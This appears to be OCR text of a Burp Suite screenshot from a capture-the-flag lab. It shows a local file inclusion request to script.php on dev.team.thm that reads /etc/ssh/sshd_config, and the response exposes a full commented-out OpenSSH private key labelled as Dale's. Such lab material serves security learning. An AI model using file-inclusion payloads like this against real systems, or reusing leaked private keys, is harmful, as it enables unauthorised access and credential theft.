 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://dev.team.thm
Request
Pretty Raw \n Actions
1 GET /script.php?page=%2fetc%2fssh%2fsshd_config HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.team.thm/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
136
137
138 #Dale id_rsa
139 #-----BEGIN OPENSSH PRIVATE KEY-----
140 #b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
141 #NhAAAAAwEAAQAAAYEAng6KMTH3zm+6rqeQzn5HLBjgruB9k2rX/XdzCr6jvdFLJ+uH4ZVE
142 #NUkbi5WUOdR4ock4dFjk03X1bDshaisAFRJJkgUq1+zNJ+p96ZIEKtm93aYy3+YggliN/W
143 #oG+RPqP8P6/uflU0ftxkHE54H1Ll03HbN+0H4JM/InXvuz4U9Df09m99JYi6DVw5XGsaWK
144 #o9WqHhL5XS8lYu/fy5VAYOfJ0pyTh8IdhFUuAzfuC+fj0BcQ6ePFhxEF6WaNCSpK2v+qxP
145 #zMUILQdztr8WhURTxuaOQOIxQ2xJ+zWDKMiynzJ/lzwmI4EiOKj1/nh/w7I8rk6jBjaqAu
146 #k5xumOxPnyWAGiM0XOBSfgaU+eADcaGfwSF1a0gI8G/TtJfbcW33gnwZBVhc30uLG8JoKS
147 #xtA1J4yRazjEqK8hU8FUvowsGGls+trkxBYgceWwJFUudYjBq2NbX2glKz52vqFZdbAa1S
148 #0soiabHiuwd+3N/ygsSuDhOhKIg4MWH6VeJcSMIrAAAFkNt4pcTbeKXEAAAAB3NzaC1yc2
149 #EAAAGBAJ4OijEx985vuq6nkM5+RywY4K7gfZNq1/13cwq+o73RSyfrh+GVRDVJG4uVlDnU
150 #eKHJOHRY5NN19Ww7IWorABUSSZIFKtfszSfqfemSBCrZvd2mMt/mIIJYjf1qBvkT6j/D+v
151 #7n5VNH7cZBxOeB9S5dNx2zftB+CTPyJ177s+FPQ39PZvfSWIug1cOVxrGliqPVqh4S+V0v
152 #JWLv38uVQGDnydKck4fCHYRVLgM37gvn49AXEOnjxYcRBelmjQkqStr/qsT8zFCC0Hc7a/
153 #FoVEU8bmjkDiMUNsSfs1gyjIsp8yf5c8JiOBIjio9f54f8OyPK5OowY2qgLpOcbpjsT58l
154 #gBojNFzgUn4GlPngA3Ghn8EhdWtICPBv07SX23Ft94J8GQVYXN9LixvCaCksbQNSeMkWs4
155 #xKivIVPBVL6MLBhpbPra5MQWIHHlsCRVLnWIwatjW19oJSs+dr6hWXWwGtUtLKImmx4rsH
156 #ftzf8oLErg4ToSiIODFh+lXiXEjCKwAAAAMBAAEAAAGAGQ9nG8u3ZbTTXZPV4tekwzoijb
157 #esUW5UVqzUwbReU99WUjsG7V50VRqFUolh2hV1FvnHiLL7fQer5QAvGR0+QxkGLy/AjkHO
158 #eXC1jA4JuR2S/Ay47kUXjHMr+C0Sc/WTY47YQghUlPLHoXKWHLq/PB2tenkWN0p0fRb85R
159 #N1ftjJc+sMAWkJfwH+QqeBvHLp23YqJeCORxcNj3VG/4lnjrXRiyImRhUiBvRWek4o4Rxg
160 #Q4MUvHDPxc2OKWaIIBbjTbErxACPU3fJSy4MfJ69dwpvePtieFsFQEoJopkEMn1Gkf1Hyi
161 #U2lCuU7CZtIIjKLh90AT5eMVAntnGlK4H5UO1Vz9Z27ZsOy1Rt5svnhU6X6Pldn6iPgGBW
162 #/vS5rOqadSFUnoBrE+Cnul2cyLWyKnV+FQHD6YnAU2SXa8dDDlp204qGAJZrOKukXGIdiz
163 #82aDTaCV/RkdZ2YCb53IWyRw27EniWdO6NvMXG8pZQKwUI2B7wljdgm3ZB6fYNFUv5AAAA
164 #wQC5Tzei2ZXPj5yN7EgrQk16vUivWP9p6S8KUxHVBvqdJDoQqr8IiPovs9EohFRA3M3h0q
165 #z+zdN4wIKHMdAg0yaJUUj9WqSwj9ItqNtDxkXpXkfSSgXrfaLz3yXPZTTdvpah+WP5S8u6
166 #RuSnARrKjgkXT6bKyfGeIVnIpHjUf5/rrnb/QqHyE+AnWGDNQY9HH36gTyMEJZGV/zeBB7
167 #/ocepv6U5HWlqFB+SCcuhCfkegFif8M7O39K1UUkN6PWb4/IoAAADBAMuCxRbJE9A7sxzx
168 #sQD/wqj5cQx+HJ82QXZBtwO9cTtxrL1g10DGDK01H+pmWDkuSTcKGOXeU8AzMoM9Jj0ODb
169 #mPZgp7FnSJDPbeX6an/WzWWibc5DGCmM5VTIkrWdXuuyanEw8CMHUZCMYsltfbzeexKiur
170 #4fu7GSqPx30NEVfArs2LEqW5Bs/bc/rbZ0UI7/ccfVvHV3qtuNv3ypX4BuQXCkMuDJoBfg
171 #e9VbKXg7fLF28FxaYlXn25WmXpBHPPdwAAAMEAxtKShv88h0vmaeY0xpgqMN9rjPXvDs5S
172 #2BRGRg22JACuTYdMFONgWo4on+ptEFPtLA3Ik0DnPqf9KGinc+j6jSYvBdHhvjZleOMMIH
173 #8kUREDVyzgbpzIlJ5yyawaSjayM+BpYCAuIdI9FHyWAlersYc6ZofLGjbBc3Ay1IoPuOqX
174 #b1wrZt/BTpIg+d+Fc5/W/k7/9abnt3OBQBf08EwDHcJhSo+4J4TFGIJdMFydxFFr7AyVY7
175 #CPFMeoYeUdghftAAAAE3A0aW50LXA0cnJvdEBwYXJyb3QBAgMEBQYH
176 #-----END OPENSSH PRIVATE KEY-----
177
178
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)
Done 6,182 bytes | 132 millis